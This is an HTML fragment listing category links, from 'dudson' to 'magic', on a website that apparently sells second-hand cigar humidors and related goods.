	<li class="cat-item cat-item-3402"><a href="https://cigarhumidorsecondhand.com/category/dudson/" >dudson</a>
</li>
	<li class="cat-item cat-item-5606"><a href="https://cigarhumidorsecondhand.com/category/duk-it/" >duk-it</a>
</li>
	<li class="cat-item cat-item-5057"><a href="https://cigarhumidorsecondhand.com/category/dumaine/" >dumaine</a>
</li>
	<li class="cat-item cat-item-4829"><a href="https://cigarhumidorsecondhand.com/category/dun-rite/" >dun-rite</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://cigarhumidorsecondhand.com/category/dunhill/" >dunhill</a>
</li>
	<li class="cat-item cat-item-741"><a href="https://cigarhumidorsecondhand.com/category/dupont/" >dupont</a>
</li>
	<li class="cat-item cat-item-2023"><a href="https://cigarhumidorsecondhand.com/category/dusseldorf/" >dusseldorf</a>
</li>
	<li class="cat-item cat-item-4638"><a href="https://cigarhumidorsecondhand.com/category/dutch/" >dutch</a>
</li>
	<li class="cat-item cat-item-1952"><a href="https://cigarhumidorsecondhand.com/category/dynamic/" >dynamic</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://cigarhumidorsecondhand.com/category/eagle/" >eagle</a>
</li>
	<li class="cat-item cat-item-939"><a href="https://cigarhumidorsecondhand.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-4317"><a href="https://cigarhumidorsecondhand.com/category/early-mid-20th/" >early-mid-20th</a>
</li>
	<li class="cat-item cat-item-5315"><a href="https://cigarhumidorsecondhand.com/category/easiest/" >easiest</a>
</li>
	<li class="cat-item cat-item-2586"><a href="https://cigarhumidorsecondhand.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-4473"><a href="https://cigarhumidorsecondhand.com/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-3939"><a href="https://cigarhumidorsecondhand.com/category/eckhardt/" >eckhardt</a>
</li>
	<li class="cat-item cat-item-3937"><a href="https://cigarhumidorsecondhand.com/category/edelzinn/" >edelzinn</a>
</li>
	<li class="cat-item cat-item-4958"><a href="https://cigarhumidorsecondhand.com/category/edgeworth/" >edgeworth</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://cigarhumidorsecondhand.com/category/edler/" >edler</a>
</li>
	<li class="cat-item cat-item-2873"><a href="https://cigarhumidorsecondhand.com/category/edwardian/" >edwardian</a>
</li>
	<li class="cat-item cat-item-4996"><a href="https://cigarhumidorsecondhand.com/category/einen/" >einen</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://cigarhumidorsecondhand.com/category/eiroa/" >eiroa</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://cigarhumidorsecondhand.com/category/eldred/" >eldred</a>
</li>
	<li class="cat-item cat-item-4357"><a href="https://cigarhumidorsecondhand.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-5831"><a href="https://cigarhumidorsecondhand.com/category/electronic/" >electronic</a>
</li>
	<li class="cat-item cat-item-1451"><a href="https://cigarhumidorsecondhand.com/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://cigarhumidorsecondhand.com/category/elie/" >elie</a>
</li>
	<li class="cat-item cat-item-2232"><a href="https://cigarhumidorsecondhand.com/category/embossed/" >embossed</a>
</li>
	<li class="cat-item cat-item-2159"><a href="https://cigarhumidorsecondhand.com/category/empty/" >empty</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://cigarhumidorsecondhand.com/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-3889"><a href="https://cigarhumidorsecondhand.com/category/engraved/" >engraved</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://cigarhumidorsecondhand.com/category/entry/" >entry</a>
</li>
	<li class="cat-item cat-item-1989"><a href="https://cigarhumidorsecondhand.com/category/epco/" >epco</a>
</li>
	<li class="cat-item cat-item-4823"><a href="https://cigarhumidorsecondhand.com/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-4921"><a href="https://cigarhumidorsecondhand.com/category/episode/" >episode</a>
</li>
	<li class="cat-item cat-item-4092"><a href="https://cigarhumidorsecondhand.com/category/epns/" >epns</a>
</li>
	<li class="cat-item cat-item-1101"><a href="https://cigarhumidorsecondhand.com/category/ernest/" >ernest</a>
</li>
	<li class="cat-item cat-item-3483"><a href="https://cigarhumidorsecondhand.com/category/essential/" >essential</a>
</li>
	<li class="cat-item cat-item-1881"><a href="https://cigarhumidorsecondhand.com/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://cigarhumidorsecondhand.com/category/etched/" >etched</a>
</li>
	<li class="cat-item cat-item-5998"><a href="https://cigarhumidorsecondhand.com/category/ethan/" >ethan</a>
</li>
	<li class="cat-item cat-item-5936"><a href="https://cigarhumidorsecondhand.com/category/eugene/" >eugene</a>
</li>
	<li class="cat-item cat-item-5893"><a href="https://cigarhumidorsecondhand.com/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-3248"><a href="https://cigarhumidorsecondhand.com/category/ewige/" >ewige</a>
</li>
	<li class="cat-item cat-item-3975"><a href="https://cigarhumidorsecondhand.com/category/exactly/" >exactly</a>
</li>
	<li class="cat-item cat-item-3882"><a href="https://cigarhumidorsecondhand.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://cigarhumidorsecondhand.com/category/exceptional/" >exceptional</a>
</li>
	<li class="cat-item cat-item-3548"><a href="https://cigarhumidorsecondhand.com/category/exclusiver/" >exclusiver</a>
</li>
	<li class="cat-item cat-item-5583"><a href="https://cigarhumidorsecondhand.com/category/exotic/" >exotic</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://cigarhumidorsecondhand.com/category/exquisite/" >exquisite</a>
</li>
	<li class="cat-item cat-item-2378"><a href="https://cigarhumidorsecondhand.com/category/extra/" >extra</a>
</li>
	<li class="cat-item cat-item-5341"><a href="https://cigarhumidorsecondhand.com/category/extraordinary/" >extraordinary</a>
</li>
	<li class="cat-item cat-item-2021"><a href="https://cigarhumidorsecondhand.com/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-2705"><a href="https://cigarhumidorsecondhand.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-4676"><a href="https://cigarhumidorsecondhand.com/category/f54666ec/" >f54666ec</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://cigarhumidorsecondhand.com/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-2912"><a href="https://cigarhumidorsecondhand.com/category/fabulousnardy/" >fabulousnardy</a>
</li>
	<li class="cat-item cat-item-3658"><a href="https://cigarhumidorsecondhand.com/category/faders/" >faders</a>
</li>
	<li class="cat-item cat-item-866"><a href="https://cigarhumidorsecondhand.com/category/falto/" >falto</a>
</li>
	<li class="cat-item cat-item-4043"><a href="https://cigarhumidorsecondhand.com/category/fame/" >fame</a>
</li>
	<li class="cat-item cat-item-1208"><a href="https://cigarhumidorsecondhand.com/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-5520"><a href="https://cigarhumidorsecondhand.com/category/fashioned/" >fashioned</a>
</li>
	<li class="cat-item cat-item-5027"><a href="https://cigarhumidorsecondhand.com/category/father/" >father</a>
</li>
	<li class="cat-item cat-item-2233"><a href="https://cigarhumidorsecondhand.com/category/faux/" >faux</a>
</li>
	<li class="cat-item cat-item-1146"><a href="https://cigarhumidorsecondhand.com/category/features/" >features</a>
</li>
	<li class="cat-item cat-item-3759"><a href="https://cigarhumidorsecondhand.com/category/female/" >female</a>
</li>
	<li class="cat-item cat-item-4374"><a href="https://cigarhumidorsecondhand.com/category/ferguson/" >ferguson</a>
</li>
	<li class="cat-item cat-item-4704"><a href="https://cigarhumidorsecondhand.com/category/ferrari/" >ferrari</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://cigarhumidorsecondhand.com/category/figural/" >figural</a>
</li>
	<li class="cat-item cat-item-4339"><a href="https://cigarhumidorsecondhand.com/category/fill/" >fill</a>
</li>
	<li class="cat-item cat-item-4544"><a href="https://cigarhumidorsecondhand.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-5211"><a href="https://cigarhumidorsecondhand.com/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-2307"><a href="https://cigarhumidorsecondhand.com/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://cigarhumidorsecondhand.com/category/finely/" >finely</a>
</li>
	<li class="cat-item cat-item-5611"><a href="https://cigarhumidorsecondhand.com/category/finish/" >finish</a>
</li>
	<li class="cat-item cat-item-5205"><a href="https://cigarhumidorsecondhand.com/category/fisherman/" >fisherman</a>
</li>
	<li class="cat-item cat-item-4644"><a href="https://cigarhumidorsecondhand.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-3694"><a href="https://cigarhumidorsecondhand.com/category/flamenco/" >flamenco</a>
</li>
	<li class="cat-item cat-item-3435"><a href="https://cigarhumidorsecondhand.com/category/flavor/" >flavor</a>
</li>
	<li class="cat-item cat-item-3665"><a href="https://cigarhumidorsecondhand.com/category/flavouring/" >flavouring</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://cigarhumidorsecondhand.com/category/flor/" >flor</a>
</li>
	<li class="cat-item cat-item-1888"><a href="https://cigarhumidorsecondhand.com/category/fornasetti/" >fornasetti</a>
</li>
	<li class="cat-item cat-item-2448"><a href="https://cigarhumidorsecondhand.com/category/fostoria/" >fostoria</a>
</li>
	<li class="cat-item cat-item-5791"><a href="https://cigarhumidorsecondhand.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-4948"><a href="https://cigarhumidorsecondhand.com/category/freedom/" >freedom</a>
</li>
	<li class="cat-item cat-item-3211"><a href="https://cigarhumidorsecondhand.com/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-5337"><a href="https://cigarhumidorsecondhand.com/category/fresh/" >fresh</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://cigarhumidorsecondhand.com/category/fuente/" >fuente</a>
</li>
	<li class="cat-item cat-item-2769"><a href="https://cigarhumidorsecondhand.com/category/fulgencio/" >fulgencio</a>
</li>
	<li class="cat-item cat-item-5457"><a href="https://cigarhumidorsecondhand.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-3637"><a href="https://cigarhumidorsecondhand.com/category/garcia/" >garcia</a>
</li>
	<li class="cat-item cat-item-5920"><a href="https://cigarhumidorsecondhand.com/category/gardner/" >gardner</a>
</li>
	<li class="cat-item cat-item-5748"><a href="https://cigarhumidorsecondhand.com/category/genghis/" >genghis</a>
</li>
	<li class="cat-item cat-item-1468"><a href="https://cigarhumidorsecondhand.com/category/gentili/" >gentili</a>
</li>
	<li class="cat-item cat-item-2890"><a href="https://cigarhumidorsecondhand.com/category/gentleman/" >gentleman</a>
</li>
	<li class="cat-item cat-item-5696"><a href="https://cigarhumidorsecondhand.com/category/gentlemans/" >gentleman&#039;s</a>
</li>
	<li class="cat-item cat-item-2223"><a href="https://cigarhumidorsecondhand.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-3304"><a href="https://cigarhumidorsecondhand.com/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-5188"><a href="https://cigarhumidorsecondhand.com/category/georgian/" >georgian</a>
</li>
	<li class="cat-item cat-item-3705"><a href="https://cigarhumidorsecondhand.com/category/gerard/" >gérard</a>
</li>
	<li class="cat-item cat-item-1262"><a href="https://cigarhumidorsecondhand.com/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-5709"><a href="https://cigarhumidorsecondhand.com/category/germanus/" >germanus</a>
</li>
	<li class="cat-item cat-item-4665"><a href="https://cigarhumidorsecondhand.com/category/germany/" >germany</a>
</li>
	<li class="cat-item cat-item-4585"><a href="https://cigarhumidorsecondhand.com/category/gervonta/" >gervonta</a>
</li>
	<li class="cat-item cat-item-5001"><a href="https://cigarhumidorsecondhand.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://cigarhumidorsecondhand.com/category/gilberto/" >gilberto</a>
</li>
	<li class="cat-item cat-item-2956"><a href="https://cigarhumidorsecondhand.com/category/gino/" >gino</a>
</li>
	<li class="cat-item cat-item-1185"><a href="https://cigarhumidorsecondhand.com/category/glass/" >glass</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://cigarhumidorsecondhand.com/category/glazed/" >glazed</a>
</li>
	<li class="cat-item cat-item-5641"><a href="https://cigarhumidorsecondhand.com/category/glencreag/" >glencreag</a>
</li>
	<li class="cat-item cat-item-4142"><a href="https://cigarhumidorsecondhand.com/category/gloria/" >gloria</a>
</li>
	<li class="cat-item cat-item-2288"><a href="https://cigarhumidorsecondhand.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-5345"><a href="https://cigarhumidorsecondhand.com/category/golfer/" >golfer</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://cigarhumidorsecondhand.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-2053"><a href="https://cigarhumidorsecondhand.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-6045"><a href="https://cigarhumidorsecondhand.com/category/gorham/" >gorham</a>
</li>
	<li class="cat-item cat-item-2473"><a href="https://cigarhumidorsecondhand.com/category/govee/" >govee</a>
</li>
	<li class="cat-item cat-item-4478"><a href="https://cigarhumidorsecondhand.com/category/government/" >government</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://cigarhumidorsecondhand.com/category/grandavana/" >grandavana</a>
</li>
	<li class="cat-item cat-item-4424"><a href="https://cigarhumidorsecondhand.com/category/greasy/" >greasy</a>
</li>
	<li class="cat-item cat-item-1665"><a href="https://cigarhumidorsecondhand.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-1712"><a href="https://cigarhumidorsecondhand.com/category/greek/" >greek</a>
</li>
	<li class="cat-item cat-item-3384"><a href="https://cigarhumidorsecondhand.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-5554"><a href="https://cigarhumidorsecondhand.com/category/griffith/" >griffith</a>
</li>
	<li class="cat-item cat-item-704"><a href="https://cigarhumidorsecondhand.com/category/groe/" >groe</a>
</li>
	<li class="cat-item cat-item-926"><a href="https://cigarhumidorsecondhand.com/category/groer/" >groer</a>
</li>
	<li class="cat-item cat-item-2578"><a href="https://cigarhumidorsecondhand.com/category/groucho/" >groucho</a>
</li>
	<li class="cat-item cat-item-5944"><a href="https://cigarhumidorsecondhand.com/category/gryphon/" >gryphon</a>
</li>
	<li class="cat-item cat-item-4304"><a href="https://cigarhumidorsecondhand.com/category/guard/" >guard</a>
</li>
	<li class="cat-item cat-item-2012"><a href="https://cigarhumidorsecondhand.com/category/gucci/" >gucci</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://cigarhumidorsecondhand.com/category/guccihorsehead/" >gucci&#039;horsehead&#039;</a>
</li>
	<li class="cat-item cat-item-3097"><a href="https://cigarhumidorsecondhand.com/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-4100"><a href="https://cigarhumidorsecondhand.com/category/gumawa/" >gumawa</a>
</li>
	<li class="cat-item cat-item-2970"><a href="https://cigarhumidorsecondhand.com/category/gurkha/" >gurkha</a>
</li>
	<li class="cat-item cat-item-4213"><a href="https://cigarhumidorsecondhand.com/category/habana/" >habana</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://cigarhumidorsecondhand.com/category/habanos/" >habanos</a>
</li>
	<li class="cat-item cat-item-2312"><a href="https://cigarhumidorsecondhand.com/category/half/" >half</a>
</li>
	<li class="cat-item cat-item-3385"><a href="https://cigarhumidorsecondhand.com/category/hallmarked/" >hallmarked</a>
</li>
	<li class="cat-item cat-item-5121"><a href="https://cigarhumidorsecondhand.com/category/hambone/" >hambone</a>
</li>
	<li class="cat-item cat-item-2501"><a href="https://cigarhumidorsecondhand.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://cigarhumidorsecondhand.com/category/handel/" >handel</a>
</li>
	<li class="cat-item cat-item-3098"><a href="https://cigarhumidorsecondhand.com/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-4270"><a href="https://cigarhumidorsecondhand.com/category/handpainted/" >handpainted</a>
</li>
	<li class="cat-item cat-item-5688"><a href="https://cigarhumidorsecondhand.com/category/handsome/" >handsome</a>
</li>
	<li class="cat-item cat-item-3685"><a href="https://cigarhumidorsecondhand.com/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-3040"><a href="https://cigarhumidorsecondhand.com/category/havana/" >havana</a>
</li>
	<li class="cat-item cat-item-5074"><a href="https://cigarhumidorsecondhand.com/category/hawaiian/" >hawaiian</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://cigarhumidorsecondhand.com/category/hazel/" >hazel</a>
</li>
	<li class="cat-item cat-item-5550"><a href="https://cigarhumidorsecondhand.com/category/headdress/" >headdress</a>
</li>
	<li class="cat-item cat-item-4351"><a href="https://cigarhumidorsecondhand.com/category/heed/" >heed</a>
</li>
	<li class="cat-item cat-item-1317"><a href="https://cigarhumidorsecondhand.com/category/heintz/" >heintz</a>
</li>
	<li class="cat-item cat-item-4049"><a href="https://cigarhumidorsecondhand.com/category/heinz/" >heinz</a>
</li>
	<li class="cat-item cat-item-1241"><a href="https://cigarhumidorsecondhand.com/category/heirloom/" >heirloom</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://cigarhumidorsecondhand.com/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-5236"><a href="https://cigarhumidorsecondhand.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://cigarhumidorsecondhand.com/category/hermes/" >hermès</a>
</li>
	<li class="cat-item cat-item-3775"><a href="https://cigarhumidorsecondhand.com/category/hettermann/" >hettermann</a>
</li>
	<li class="cat-item cat-item-3218"><a href="https://cigarhumidorsecondhand.com/category/hi-gloss/" >hi-gloss</a>
</li>
	<li class="cat-item cat-item-1519"><a href="https://cigarhumidorsecondhand.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-5704"><a href="https://cigarhumidorsecondhand.com/category/hiram/" >hiram</a>
</li>
	<li class="cat-item cat-item-3421"><a href="https://cigarhumidorsecondhand.com/category/hizljj/" >hizljj</a>
</li>
	<li class="cat-item cat-item-3679"><a href="https://cigarhumidorsecondhand.com/category/hochwertig/" >hochwertig</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://cigarhumidorsecondhand.com/category/hochwertige/" >hochwertige</a>
</li>
	<li class="cat-item cat-item-917"><a href="https://cigarhumidorsecondhand.com/category/hochwertiger/" >hochwertiger</a>
</li>
	<li class="cat-item cat-item-3258"><a href="https://cigarhumidorsecondhand.com/category/hochwertiges/" >hochwertiges</a>
</li>
	<li class="cat-item cat-item-4393"><a href="https://cigarhumidorsecondhand.com/category/hodinkee/" >hodinkee</a>
</li>
	<li class="cat-item cat-item-4860"><a href="https://cigarhumidorsecondhand.com/category/holts/" >holt&#039;s</a>
</li>
	<li class="cat-item cat-item-3913"><a href="https://cigarhumidorsecondhand.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-3010"><a href="https://cigarhumidorsecondhand.com/category/homemade/" >homemade</a>
</li>
	<li class="cat-item cat-item-4483"><a href="https://cigarhumidorsecondhand.com/category/hound/" >hound</a>
</li>
	<li class="cat-item cat-item-3289"><a href="https://cigarhumidorsecondhand.com/category/housing/" >housing</a>
</li>
	<li class="cat-item cat-item-397"><a href="https://cigarhumidorsecondhand.com/category/hublot/" >hublot</a>
</li>
	<li class="cat-item cat-item-1402"><a href="https://cigarhumidorsecondhand.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-4670"><a href="https://cigarhumidorsecondhand.com/category/hugeblack/" >hugeblack</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://cigarhumidorsecondhand.com/category/humidif/" >humidif</a>
</li>
	<li class="cat-item cat-item-4328"><a href="https://cigarhumidorsecondhand.com/category/humidificateur/" >humidificateur</a>
</li>
	<li class="cat-item cat-item-2309"><a href="https://cigarhumidorsecondhand.com/category/humidifier/" >humidifier</a>
</li>
	<li class="cat-item cat-item-3008"><a href="https://cigarhumidorsecondhand.com/category/humidify/" >humidify</a>
</li>
	<li class="cat-item cat-item-5222"><a href="https://cigarhumidorsecondhand.com/category/humidity/" >humidity</a>
</li>
	<li class="cat-item cat-item-2505"><a href="https://cigarhumidorsecondhand.com/category/humido/" >humido</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://cigarhumidorsecondhand.com/category/humidor/" >humidor</a>
</li>
	<li class="cat-item cat-item-3179"><a href="https://cigarhumidorsecondhand.com/category/humidors/" >humidors</a>
</li>
	<li class="cat-item cat-item-3113"><a href="https://cigarhumidorsecondhand.com/category/humidorschrank/" >humidorschrank</a>
</li>
	<li class="cat-item cat-item-6086"><a href="https://cigarhumidorsecondhand.com/category/humigel/" >humigel</a>
</li>
	<li class="cat-item cat-item-2126"><a href="https://cigarhumidorsecondhand.com/category/humipouros/" >humipouros</a>
</li>
	<li class="cat-item cat-item-4924"><a href="https://cigarhumidorsecondhand.com/category/humitour/" >humitour</a>
</li>
	<li class="cat-item cat-item-6132"><a href="https://cigarhumidorsecondhand.com/category/hunters/" >hunters</a>
</li>
	<li class="cat-item cat-item-5060"><a href="https://cigarhumidorsecondhand.com/category/hydromist/" >hydromist</a>
</li>
	<li class="cat-item cat-item-5228"><a href="https://cigarhumidorsecondhand.com/category/icigar/" >icigar</a>
</li>
	<li class="cat-item cat-item-3510"><a href="https://cigarhumidorsecondhand.com/category/ideas/" >ideas</a>
</li>
	<li class="cat-item cat-item-3980"><a href="https://cigarhumidorsecondhand.com/category/illusione/" >illusione</a>
</li>
	<li class="cat-item cat-item-2976"><a href="https://cigarhumidorsecondhand.com/category/imanistreets/" >imanistreets</a>
</li>
	<li class="cat-item cat-item-4062"><a href="https://cigarhumidorsecondhand.com/category/imperial/" >imperial</a>
</li>
	<li class="cat-item cat-item-4756"><a href="https://cigarhumidorsecondhand.com/category/impressive/" >impressive</a>
</li>
	<li class="cat-item cat-item-6119"><a href="https://cigarhumidorsecondhand.com/category/incolay/" >incolay</a>
</li>
	<li class="cat-item cat-item-2582"><a href="https://cigarhumidorsecondhand.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://cigarhumidorsecondhand.com/category/indian/" >indian</a>
</li>
	<li class="cat-item cat-item-1947"><a href="https://cigarhumidorsecondhand.com/category/infuse/" >infuse</a>
</li>
	<li class="cat-item cat-item-3015"><a href="https://cigarhumidorsecondhand.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://cigarhumidorsecondhand.com/category/interesting/" >interesting</a>
</li>
	<li class="cat-item cat-item-6021"><a href="https://cigarhumidorsecondhand.com/category/introduction/" >introduction</a>
</li>
	<li class="cat-item cat-item-4169"><a href="https://cigarhumidorsecondhand.com/category/iris/" >iris</a>
</li>
	<li class="cat-item cat-item-4578"><a href="https://cigarhumidorsecondhand.com/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-1693"><a href="https://cigarhumidorsecondhand.com/category/italia/" >italia</a>
</li>
	<li class="cat-item cat-item-5292"><a href="https://cigarhumidorsecondhand.com/category/italian/" >italian</a>
</li>
	<li class="cat-item cat-item-4813"><a href="https://cigarhumidorsecondhand.com/category/italy/" >italy</a>
</li>
	<li class="cat-item cat-item-3832"><a href="https://cigarhumidorsecondhand.com/category/j1473/" >j1473</a>
</li>
	<li class="cat-item cat-item-5044"><a href="https://cigarhumidorsecondhand.com/category/j4990/" >j4990</a>
</li>
	<li class="cat-item cat-item-2533"><a href="https://cigarhumidorsecondhand.com/category/jack/" >jack</a>
</li>
	<li class="cat-item cat-item-1254"><a href="https://cigarhumidorsecondhand.com/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-2362"><a href="https://cigarhumidorsecondhand.com/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-3423"><a href="https://cigarhumidorsecondhand.com/category/jaunty/" >jaunty</a>
</li>
	<li class="cat-item cat-item-5151"><a href="https://cigarhumidorsecondhand.com/category/jens/" >jens</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://cigarhumidorsecondhand.com/category/johann/" >johann</a>
</li>
	<li class="cat-item cat-item-3080"><a href="https://cigarhumidorsecondhand.com/category/jonose/" >jonose</a>
</li>
	<li class="cat-item cat-item-5114"><a href="https://cigarhumidorsecondhand.com/category/josef/" >josef</a>
</li>
	<li class="cat-item cat-item-5290"><a href="https://cigarhumidorsecondhand.com/category/joyoldelf/" >joyoldelf</a>
</li>
	<li class="cat-item cat-item-1708"><a href="https://cigarhumidorsecondhand.com/category/julian/" >julian</a>
</li>
	<li class="cat-item cat-item-4183"><a href="https://cigarhumidorsecondhand.com/category/keep/" >keep</a>
</li>
	<li class="cat-item cat-item-3070"><a href="https://cigarhumidorsecondhand.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-4497"><a href="https://cigarhumidorsecondhand.com/category/kingchii/" >kingchii</a>
</li>
	<li class="cat-item cat-item-5201"><a href="https://cigarhumidorsecondhand.com/category/kingston/" >kingston</a>
</li>
	<li class="cat-item cat-item-5399"><a href="https://cigarhumidorsecondhand.com/category/kirby/" >kirby</a>
</li>
	<li class="cat-item cat-item-3655"><a href="https://cigarhumidorsecondhand.com/category/kirkhams/" >kirkham&#039;s</a>
</li>
	<li class="cat-item cat-item-2669"><a href="https://cigarhumidorsecondhand.com/category/klarstein/" >klarstein</a>
</li>
	<li class="cat-item cat-item-5436"><a href="https://cigarhumidorsecondhand.com/category/kronjyden/" >kronjyden</a>
</li>
	<li class="cat-item cat-item-4018"><a href="https://cigarhumidorsecondhand.com/category/lacquer/" >lacquer</a>
</li>
	<li class="cat-item cat-item-4883"><a href="https://cigarhumidorsecondhand.com/category/lacquered/" >lacquered</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://cigarhumidorsecondhand.com/category/lalique/" >lalique</a>
</li>
	<li class="cat-item cat-item-3072"><a href="https://cigarhumidorsecondhand.com/category/lamborghini/" >lamborghini</a>
</li>
	<li class="cat-item cat-item-3389"><a href="https://cigarhumidorsecondhand.com/category/lamhay/" >lamhay</a>
</li>
	<li class="cat-item cat-item-1718"><a href="https://cigarhumidorsecondhand.com/category/laminated/" >laminated</a>
</li>
	<li class="cat-item cat-item-6028"><a href="https://cigarhumidorsecondhand.com/category/lancaster/" >lancaster</a>
</li>
	<li class="cat-item cat-item-5681"><a href="https://cigarhumidorsecondhand.com/category/lance/" >lance</a>
</li>
	<li class="cat-item cat-item-5818"><a href="https://cigarhumidorsecondhand.com/category/lane/" >lane</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://cigarhumidorsecondhand.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-1645"><a href="https://cigarhumidorsecondhand.com/category/laura/" >laura</a>
</li>
	<li class="cat-item cat-item-5169"><a href="https://cigarhumidorsecondhand.com/category/leaf/" >leaf</a>
</li>
	<li class="cat-item cat-item-2665"><a href="https://cigarhumidorsecondhand.com/category/leather/" >leather</a>
</li>
	<li class="cat-item cat-item-5452"><a href="https://cigarhumidorsecondhand.com/category/libbey/" >libbey</a>
</li>
	<li class="cat-item cat-item-5525"><a href="https://cigarhumidorsecondhand.com/category/liebherr/" >liebherr</a>
</li>
	<li class="cat-item cat-item-672"><a href="https://cigarhumidorsecondhand.com/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-2602"><a href="https://cigarhumidorsecondhand.com/category/lights/" >lights</a>
</li>
	<li class="cat-item cat-item-2062"><a href="https://cigarhumidorsecondhand.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-4938"><a href="https://cigarhumidorsecondhand.com/category/limoges/" >limoges</a>
</li>
	<li class="cat-item cat-item-1839"><a href="https://cigarhumidorsecondhand.com/category/lion/" >lion</a>
</li>
	<li class="cat-item cat-item-4936"><a href="https://cigarhumidorsecondhand.com/category/locking/" >locking</a>
</li>
	<li class="cat-item cat-item-6047"><a href="https://cigarhumidorsecondhand.com/category/loetz/" >loetz</a>
</li>
	<li class="cat-item cat-item-3771"><a href="https://cigarhumidorsecondhand.com/category/london/" >london</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://cigarhumidorsecondhand.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-4809"><a href="https://cigarhumidorsecondhand.com/category/lord/" >lord</a>
</li>
	<li class="cat-item cat-item-683"><a href="https://cigarhumidorsecondhand.com/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-4414"><a href="https://cigarhumidorsecondhand.com/category/loved/" >loved</a>
</li>
	<li class="cat-item cat-item-5401"><a href="https://cigarhumidorsecondhand.com/category/luxurious/" >luxurious</a>
</li>
	<li class="cat-item cat-item-1690"><a href="https://cigarhumidorsecondhand.com/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-1812"><a href="https://cigarhumidorsecondhand.com/category/luxus/" >luxus</a>
</li>
	<li class="cat-item cat-item-2347"><a href="https://cigarhumidorsecondhand.com/category/macanudo/" >macanudo</a>
</li>
	<li class="cat-item cat-item-1851"><a href="https://cigarhumidorsecondhand.com/category/macanudo-partagas/" >macanudo-partagas</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://cigarhumidorsecondhand.com/category/macassar/" >macassar</a>
</li>
	<li class="cat-item cat-item-5020"><a href="https://cigarhumidorsecondhand.com/category/macintyre/" >macintyre</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://cigarhumidorsecondhand.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://cigarhumidorsecondhand.com/category/madelaine/" >madelaine</a>
</li>
	<li class="cat-item cat-item-2388"><a href="https://cigarhumidorsecondhand.com/category/magic/" >magic</a>
</li>
